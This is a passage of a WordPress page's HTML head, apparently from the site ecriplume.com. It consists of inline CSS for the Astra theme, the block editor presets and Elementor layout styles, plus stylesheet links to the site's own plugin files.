				.ast-comment-time .timendate{
					margin-right: 0.5em;
				}
				.ast-separate-container .comment-reply-title {
					padding-top: 0;
				}
				.ast-comment-list .ast-edit-link {
					flex: 1;
				}
				.comments-area {
					border-top: 1px solid var(--ast-global-color-subtle-background, var(--ast-global-color-6));
					margin-top: 2em;
				}
				.ast-separate-container .comments-area {
					border-top: 0;
				}
			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-separate-container .comments-title{padding:1.43em 1.48em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecriplume.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-22153{--e-global-color-primary:#C61E1E;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-0516bca:#000000;--e-global-color-bcac2b3:#C61E1E;--e-global-color-923ce95:#E12929;--e-global-color-2739831:#8563AA;--e-global-color-7013251:#FEF2D2;--e-global-color-21ed2c9:#7E240C;--e-global-color-2d1b8c9:#F86262;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-22153 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-22191 .elementor-element.elementor-element-09c5c45:not(.elementor-motion-effects-element-type-background), .elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:117px;}.elementor-22191 .elementor-element.elementor-element-09c5c45{border-style:solid;border-width:0px 0px 1px 0px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:62px;font-weight:600;color:#C61E1E;}.elementor-bc-flex-widget .elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button), .elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item:hover,
								.elementor-widget-uael-nav-menu .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent .sub-menu .uael-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .sub-menu li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown-expandible li a.uael-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-uael-nav-menu .uael-nav-menu__toggle .uael-nav-menu-label{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item,.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item, .elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e ul.sub-menu{width:220px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu__toggle{text-align:right;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item{font-family:"Josefin Sans", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button), .elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item{color:#C91E1E;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item:hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-21ed2c9 );}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon{color:var( --e-global-color-0516bca );}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon svg{fill:var( --e-global-color-0516bca );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:21.692%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:78.308%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:50%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:50%;}}@media(max-width:1024px){.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:82px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:31px;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-tablet nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e > .elementor-widget-container{margin:0px 50px 0px 0px;}}@media(max-width:767px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:80%;}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-22191 .elementor-element.elementor-element-2e637b3{text-align:left;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;letter-spacing:-0.2px;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:20%;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-mobile nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:30px;}}
.elementor-22254 .elementor-element.elementor-element-7f5ca52f:not(.elementor-motion-effects-element-type-background), .elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#951919;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 15px 0px;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-fc06cd4 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-weight:600;color:var( --e-global-color-astglobalcolor5 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-7ff11246 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) 